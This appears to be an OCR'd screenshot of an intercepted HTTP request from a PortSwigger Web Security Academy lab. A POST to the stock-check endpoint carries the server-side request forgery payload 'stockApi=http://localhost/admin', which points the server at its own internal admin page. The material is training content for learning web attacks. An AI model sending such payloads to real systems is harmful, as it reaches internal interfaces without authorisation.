 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae700bf033d0b718226ca42006800b7.web-security-academy.net
3 Cookie: session=feNZ9chOxrccpZfy9FrRqXLAv26A5qZa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700bf033d0b718226ca42006800b7.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0ae700bf033d0b718226ca42006800b7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin